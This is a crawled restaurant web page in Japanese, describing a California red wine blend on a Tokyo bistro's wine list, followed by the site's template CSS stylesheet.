

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chab.jp/menu/733644
body_size: 2753
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>ビストロ＆スペイン古民家バル chab - ダークホース ビック レッド ブレンド（赤ワイン）</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="chab,スペイン,田町,三田" />
<meta name="description" content="ビストロ＆スペイン古民家バル" />
<meta property="og:title" content="ダークホース ビック レッド ブレンド（赤ワイン）" />
<meta property="og:image" content="https://cdn.goope.jp/16958/130726192656q2sz.png" />
<meta property="og:site_name" content="ビストロ＆スペイン古民家バル chab" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="ビストロ＆スペイン古民家バル chab / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?115483-1374834781";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="menu">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;03-6453-9308</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="http://chab.jp"><img src='//cdn.goope.jp/16958/130726192656q2sz.png' alt='ビストロ＆スペイン古民家バル chab' /></a></h1>
    <div class="site_description site_description_smartphone">ビストロ＆スペイン古民家バル</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    
    <!----------------------------------------------

      ページ：メニュー

    ---------------------------------------------->
<h2 class="page_title">メニュー</h2>
    <div class="menu_area">

      
      <div class="menu_list">

      <div class="menu_category">
        <span>ワインリスト</span>
      </div>

      
      <div class="menu">
            <div class="menu_body">
              
              <div class="menu_title"><a href="/menu/733644">ダークホース ビック レッド ブレンド（赤ワイン）</a></div>
              <div class="menu_price">4,620 円</div>
              <p>&nbsp;</p>
<p style="language: ja; margin-top: 0pt; margin-bottom: 0pt; margin-left: 0in; text-align: left; direction: ltr; unicode-bidi: embed; mso-line-break-override: none; word-break: normal; punctuation-wrap: hanging;"><span style="font-size: 12pt;"><span style="font-family: 游ゴシック; color: black;">生産国</span><span style="font-family: Calibri; color: black;">:</span><span style="font-family: 游ゴシック; color: black;">アメリカ　カリフォルニア</span></span></p>
<p style="language: ja; margin-top: 0pt; margin-bottom: 0pt; margin-left: 0in; text-align: left; direction: ltr; unicode-bidi: embed; mso-line-break-override: none; word-break: normal; punctuation-wrap: hanging;"><span style="font-size: 12pt;"><span style="font-family: 游ゴシック; color: black;">品種</span><span style="font-family: Calibri; color: black;">:</span><span style="font-family: 游ゴシック; color: black;">カベルネ・ソーヴィニヨン、マルベック、</span></span></p>
<p style="language: ja; margin-top: 0pt; margin-bottom: 0pt; margin-left: 0in; text-align: left; direction: ltr; unicode-bidi: embed; mso-line-break-override: none; word-break: normal; punctuation-wrap: hanging;"><span style="font-size: 12pt; font-family: 游ゴシック; color: black;">　　　 テンプラニーリョ、シラー、メルロー、プティ・ヴェルド</span></p>
<p style="language: ja; margin-top: 0pt; margin-bottom: 0pt; margin-left: 0in; text-align: left; direction: ltr; unicode-bidi: embed; mso-line-break-override: none; word-break: normal; punctuation-wrap: hanging;"><span style="font-size: 12pt; font-family: 游ゴシック; color: black;">タイプ：フルボディー</span></p>
<p style="language: ja; margin-top: 0pt; margin-bottom: 0pt; margin-left: 0in; text-align: left; direction: ltr; unicode-bidi: embed; mso-line-break-override: none; word-break: normal; punctuation-wrap: hanging;"><span style="font-size: 12pt;"><span style="font-family: 游ゴシック; color: black;">味わい</span><span style="font-family: Calibri; color: black;">:</span><span style="font-family: 游ゴシック; color: black;">黒い果実やカラメルのような香りとしっかりとタンニン、濃く豊かな旨さが魅力。多様な品種の特長が楽しめ、コクがあり、どんな料理とも抜群に合います。</span></span></p>        
            </div>
        <br class="clear" />
      </div>
      

      </div>
      

    </div>
    


    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/menu"  class="navi_menu active">メニュー</a><ul class="sub_navi">
<li><a href='/menu/c175543'>アラカルト（54）</a></li>
<li><a href='/menu/c183234'>コース料理（4）</a></li>
<li><a href='/menu/c175546'>デザート（5）</a></li>
<li><a href='/menu/c179993'>ワインリスト（15）</a></li>
<li><a href='/menu/c175545'>ドリンク（15）</a></li>
<li><a href='/menu/c175583'>ランチ（5）</a></li>
<li><a href='/menu/c1'>指定なし（1）</a></li>
</ul>
</li>
    
    <li><a href="/about"  class="navi_about">アクセス</a></li>
    
    <li><a href="/photo"  class="navi_photo">店内写真</a></li>
    
    <li><a href="/info"  class="navi_info">お知らせ</a></li>
    
    <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
    
    <li><a href="/coupon"  class="navi_coupon">クーポン</a></li>
    
    <li><a href="/reservation"  class="navi_reservation">予約</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.19 Monday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">124</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">137</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">541753</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/chab"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">ビストロ＆スペイン古民家バル　chab&nbsp; </div>
      </div>
      <div class="shop_tel_footer">03-6453-9308</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="http://chab.jp">ビストロ＆スペイン古民家バル　chab</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone"></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://chab.jp/style.css?115483-1374834781
body_size: 7065
content:
/* -----------------------------------------

  Goope Style / Simple2
  2013.03.05
  paperboy&co.

----------------------------------------- */

* {
	margin: 0;
	padding: 0;
	}

img {
  border: none;
	vertical-align: middle;
	}

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

/* -----------------------------------------

 レイアウトCSS読み込み
 
----------------------------------------- */


/* ---------------------------------
  センタリング
  2カラム
  左
--------------------------------- */

div#wrapper {
  width: 940px;
  margin: 0 auto;
  }
  
div#wrapper_inner {
	margin: 0 20px;
	}
	
div#header_inner {
  margin: 0;
  }	

div#main {
	float: right;
	width: 650px;
	margin: 0 0 34px;
	}
	
div#main_inner {
  margin: 0;
  }	

div#navi {
  position: relative;
  z-index: 3;
  float: left;
  width: 250px;
  margin: 0 0 40px 0;
  }
	
div#navi_inner {
  margin: 0 40px 0 0;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: left;
  }  

div#sidebar {
  position: relative;
  z-index: 2;
	float: left;
	clear: left;
	width: 250px;
	margin: 0 0 40px 0;	
	}
	
div#sidebar_inner {
  margin: 0 40px 0 0;
  }	

div#footer {
	clear: both;
  width: 100%;
  color: ;
	}
	
div#footer_inner {
  margin: 0;  
  padding: 17px 0;
  }	
  
.rslides li {
  width: 650px;
  }	
   

/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */



/* --------------------------------------
	HTML再定義
--------------------------------------- */

body{
    background:#FFFFFF    ;
    background-color:#FFFFFF;
    color:#6a6a6a;
    font:12px  arial,helvetica,"hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    }

  
div#wrapper {
  background-color: #FFFFFF;
  } 

ul {
  list-style: none;
  }     

a:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
a:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
a:hover {
	color: #bcbcbc;
	text-decoration: none;
	}
	
a:active {
	color: #6a6a6a;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    margin:11px 0 0 0;
    height:auto;
    float:right;
    text-align:right;
    /  padding:0 30px 0 0;
    }


  /* --- 	IE6,7 * ---*/
  
.shop_title { /  padding:  0 30px 0 0;
   }
   
  /* --- 	IE6,7 * ---*/   

.shop_rss {
    margin:0 0 0 6px;
    float:right;
    }


.shop_tel {
    font-size:12px;
    letter-spacing:0.1em;
    float:right;
    }


.site_title {
  text-align: left;	
  padding: 0 0 60px 0;
  }
   
.shop_name {
    }
  
  
h1.site_logo {
  padding: 34px 0 0 0;
  text-align: left;	
  font-weight: bold;
	font-size: 35px;
	}
	
.site_description {
    color:#6a6a6a;
    margin:5px 0 0 2px;
    text-align:left;
    }
		
			
h1.site_logo a:hover {
	text-decoration: underline;
	}
	
h1.site_logo a:active {
	text-decoration: underline;
	}		

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
	margin: 0;
	list-style-type: none;
	}
		
#navi ul li {
  font-weight: bolder;
	}

#navi ul li a {
	height: 100%;
	display: block;
	padding: 0 10px 18px;
	text-decoration: none;
	}
								
#navi ul li a:hover {
  color: #bcbcbc;
	}

html>body #navi ul li .active {
  color: #bcbcbc;
  }
  
#navi ul.sub_navi li {
	border-bottom: none;
	}	  
			
#navi ul.sub_navi {
	margin: 0 0 20px 0;
	}
	
#navi ul.sub_navi li a {
	display: inline-block;
	padding: 6px 10px 10px 30px;
	font-size: 11px;
	background:no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_1.png);
	text-decoration: underline;
	}
	
#navi ul.sub_navi li a:hover {  
	background: no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_1_on.png); 
  color: #bcbcbc;
  }

	/* フリーページ用 */
	
.free_area {
  padding: 25px 0 0 0;
	border-top: solid 1px #d0d0d0;
	}	
	
	
	
/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
    margin:0 0 30px 0;
    padding:28px 0 28px 10px;
    border-top:1px solid #d0d0d0;
    border-bottom:1px solid #d0d0d0;
    display:none;
    }


.today_area {
  margin: 0 0 30px 0;
  padding: 28px 0 28px 10px;
  border-top:	1px solid #d0d0d0;
  border-bottom: 1px solid #d0d0d0;
  }
  
.today_area a:link {
  text-decoration: underline;
  }
        	
.today_area a:visited {
	text-decoration: underline;
	}
	
.today_area a:hover {
	text-decoration: underline;
	}
        	
.today_area a:active {
	text-decoration: underline;
	}    

.today_title {
	font-weight: bolder;
	text-align: left;
	}

.today_schedule {
	margin: 10px 0 0 0;
	padding: 0px;
	}
			
.today_schedule_body {
  display: none;
  color: #6a6a6a;
  font-size: 11px;
	}
	
/* カウンター */

.counter_area {
    margin:0 0 28px 0;
    padding:0 0 28px 10px;
    border-bottom:1px solid #d0d0d0;
    display:none;
    }


.counter_area {
  margin: 0 0 28px 0; 
  padding: 0 0 28px 10px;
	border-bottom: 1px solid #d0d0d0;  
  }

.counter_title {
  margin: 0 0 10px 0; 
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	}
		
.counter_today {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
	}
	
.counter_today span.num {
	font-weight: bolder;
	}
	
.counter_yesterday {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
	}
	
.counter_yesterday span.num {
	font-weight: bolder;
	}
	
.counter_total {
  color: #6a6a6a;
  margin: 0 0 0 1px;
  }
  
.counter_total span.num {
	font-weight: bolder;
	}	

/* QRコード */

.qr_area {
    padding:0 0 28px 10px;
    }


.qr_title {
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	margin: 0 9px 5px 0;
	}

.qr_img {
  margin: 0 0 0 -6px;
	text-align: left;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

div#footer_inner {
	border-top:1px solid #d0d0d0; 
  }	 
  
.shop_title_footer{
  display: none;
  }
  
.copyright {
    margin:10px 0px;
    float:left;
    font-size:12px;
    }


.copyright {
  margin: 10px 0px;
  float: left;
  font-size: 12px;
  }
  
.powered {
    margin:10px 0px;
    float:right;
    font-size:12px;
    display:none;
    }
  

.powered {
  margin: 10px 0px;
  float: right;
  font-size: 12px;
  }
    
.powered a:link,
.copyright a:link {
	text-decoration: underline;
	}
	
.powered a:visited,
.copyright a:visited {
	text-decoration: underline;
	}
	
.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }
  
.powered a:active,
.copyright a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	トップ
--------------------------------------- */

.welcome_area {
  clear: both;
	} 
	
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 40px 0;
  }	

.rslides li img {
  width: 100%;
  }	

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: #6a6a6a;
  background: rgba(106,106,106, 0.8);  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px; 
  }     
	
.page_title_top {
	font-size: 23px;
	font-weight: normal;
	text-align: left;
	margin: 0 0 15px 0;
	border-bottom:1px solid #d0d0d0; 
	padding: 0 0 7px 0;
	}
		
.message {
  color: #6a6a6a;
  text-align: left;	   
	line-height: 25px;
	margin: 0 0 31px 0;
	}

.information_area {
	}
	
.page_title_info {
	font-size: 23px;
	font-weight: normal;
	border-bottom: 1px solid #d0d0d0;
	text-align: left;
	margin: 0 auto 15px;
	padding: 0 0 7px 0;
  }
	
.information_area ul {
  list-style-type: none;
  font-color: #6a6a6a;
  font-size: 12px;
  line-height: 23px;
	margin: 0 0 20px 0;
	}
		
.information_area ul li a:link {
  text-decoration: underline;
  }
        	
.information_area ul li a:visited {
	text-decoration: underline;
	}
	
.information_area ul li a:hover {
	text-decoration: underline;
	}
        	
.information_area ul li a:active {
	text-decoration: underline;
	}
	
.information_area ul li {
	margin: 0 0 10px 0;
	}
		
.top_info_date{
	color: #6a6a6a;
	margin-right: 10px;	
	}	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	border-bottom: 1px solid #d0d0d0;
	margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
	margin: 0 0 25px 0;
	}
	
.info_date {
  color: #6a6a6a;		
	font-size: 12px;
	margin: 0 0 5px 0;
	padding: 25px 1px 0 1px;
	border-top: 1px solid #d0d0d0;
	}
	
.info_title {
  padding:0 1px;
	font-size: 14px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	}
	
.info_body {
	color: #6a6a6a;
	padding: 0 1px 0px 1px;
	}
			
.info_photo{
  margin: 0 0 15px 0;
  padding:0 1px;	
  }
	
a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: 1px solid #d0d0d0;
	}
	
.calendar_area a:link {
  text-decoration: underline;
  }
        	
.calendar_area a:visited {
	text-decoration: underline;
	}
	
.calendar_area a:hover {
	text-decoration: underline;
	}
        	
.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #d0d0d0;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 2px;
	}
					
.table_calendar td img:hover {
	border: 2px solid #d0d0d0;
	padding: 0;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid #d0d0d0;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}
	
.schedule a:link {
  text-decoration: underline;
  }
        	
.schedule a:visited {
	text-decoration: underline;
	}
	
.schedule a:hover {
	text-decoration: underline;
	}
        	
.schedule a:active {
	text-decoration: underline;
	}
		
.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	color: #6a6a6a;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
	border-bottom: 1px solid #d0d0d0;
	}
			
.schedule ul {
  list-style:none;
  margin: 0 0 30px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}
				
.schedule_category{
  padding: 4px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #6a6a6a;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 25px 0 8px 0;
	border-top: 1px solid #d0d0d0;	
	}
    		
.schedule_detail_date {
  font-size: 11px;
	color: #6a6a6a;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	background-color: #6a6a6a;
  color: #ffffff;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #6a6a6a;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px solid #d0d0d0;
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #d0d0d0;	
	border-bottom: 1px solid #d0d0d0;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}
	
.menu{
  	margin: 0 0 15px 0;
  	}	

.menu_price {
  color:	;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;	
	margin: 0 0 3px 0;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #6a6a6a;
	padding:0 1px;	
	}
			
.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;	
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}
	
.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px solid #d0d0d0;
	}	

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #d0d0d0;	
	border-bottom: 1px solid #d0d0d0;
	}
	
.album_title a:link {
	text-decoration: underline;
	}
	
 .album_title a:visited {
	text-decoration: underline;
	}
	
.album_title a:hover {
	text-decoration: underline;
	}
	
.album_title a:active {
	text-decoration: underline;
	}
		
.photo_thumb{
  float: left;
	margin: 0 15px 15px 0;
	}

.photo {
  width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
	margin: 0 0 10px 0;
	padding:0 1px;	
	}

.photo_date {
  color: #6a6a6a;
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px;	
	}

.photo_title {
	font-size: 15px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	padding:0 1px;	
	}

.photo_body {
  color: #6a6a6a;  
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px solid #d0d0d0;
	}

/* --------------------------------------
	クーポン
--------------------------------------- */
	
.coupon_area a:link {
  text-decoration: underline;
  }
	
.coupon_area a:visited {
	text-decoration: underline;
	}
	
.coupon_area a:hover {
	text-decoration: underline;
	}
	
.coupon_area a:active {
	text-decoration: underline;
	}
	
.coupon {
	padding: 0;
	margin-bottom: 25px;
	padding-top: 25px;
	border-top: 1px solid #d0d0d0;   
	}
			
.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
	width: 110px;
	padding-right: 15px;
	float: left;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 14px;
	}

.coupon_body ul {
  color: #6a6a6a;  
  font-weight: bolder;
	}
	
.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
	border-top: 1px solid #d0d0d0;
  }

.map {
	width: 100%;
	height: auto;
	margin: 0 0 25px 0;
	padding: 0;
	background: #6a6a6a;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	border-top: 1px solid #d0d0d0;
	background-image: url(/img/theme_simple2/white_65.png);
	}
			
.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 10px 15px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	}
				
.table_detail td {
  width: 350px;
  color: #6a6a6a;
	padding: 10px 15px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	border-right: 1px solid #d0d0d0;		
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}
	
.form_area_line {
  padding: 25px 0 0 0;
	border-top: 1px solid #d0d0d0;
  }		

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }

.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}
	
.contact_email {
	width: 500px;
	}
	
.contact_tel {
	width: 500px;
	}
	
.contact_body {
	height: 150px;
	width: 512px;
	}

.contact_area .button_area {
	text-align: left;
	}
	
.contact_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
 }
	
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 515px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
  width: 515px;
  font-weight: bolder;
	margin: 35px 0 34px 0; 
	}
	
.personal_info_txt{
  margin: 8px 0 0 0; 			
  color: #6a6a6a;
  font-weight: normal;
	font-size: 11px;	
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 50px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_area .button_area {
  text-align: left;
  }
  
.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
 }
    
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
  
.reservation_area a:link {
	text-decoration: underline;
	}
	
.reservation_area a:visited {
	text-decoration: underline;
	}
	
.reservation_area a:hover {
  text-decoration: underline;
  }
  
.reservation_area a:active {
	text-decoration: underline;
	}    
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }    

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:visited {
	color: #6a6a6a;
	text-decoration: underline;
	}
  	
.pager a:hover {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:active {
	text-decoration: underline;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
